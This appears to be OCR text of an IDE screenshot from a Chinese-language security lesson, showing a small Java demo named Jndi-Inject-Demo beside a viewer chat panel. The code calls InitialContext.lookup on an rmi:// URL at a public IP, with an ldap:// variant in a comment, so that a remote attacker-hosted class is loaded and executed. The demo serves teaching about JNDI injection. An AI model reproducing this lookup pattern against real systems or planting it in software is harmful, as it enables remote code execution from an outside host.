 文件(F) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H)
12:29
Jndi-Inject-Demo main java com example jndiinjectdemo JndiDemo main
正在讲话:
JndiDemo
项目
JndiDemo.java
Jndi-Inject-Demo
.idea
.mvn
src
main
java
com.example.jndiinjectdemo
HelloServlet
JndiDemo
resources
webapp
test
target
.gitignore
mvnw
mvnw.cmd
pom.xml
外部库
临时文件和控制台
1 package com.example.jndiinjectdemo;
2
3 import javax.naming.InitialContext;
4 import javax.naming.NamingException;
5
6 public class JndiDemo {
7 public static void main(String[] args) throws NamingException {
8 //创建一个rmi ldap等服务调用
9 InitialContext ini = new InitialContext();
10 //调用rmi ldap等服务对象类（远程服务）
11 //ldap://47.94.236.117:1389/nx5qkh = 远程地址的 个class文件被执行
12 //ini.lookup("ldap://47.94.236.117:1389/nx5qkh");
13 ini.lookup( name: "rmi://47.94.236.117:1099/nx5qkh");
14 }
15 }
16
聊天
五十包邮解君愁
春日野穹
我的1050Ti不会花
zero.
666
春日野穹
payload
春日野穹
看情况吧
发送至: 所有人
发送(S)
通知
Maven
运行: JndiDemo
D:\jdk1.8.0_112\bin\java.exe ...
结构
书签
版本控制 运行 TODO 问题 终端 Profiler 服务 构建 Dependencies
构建在 3秒171毫秒内成功完成 (片刻 之前)
CRLF UTF-8 4 个空格
英
20:26
2023-05-09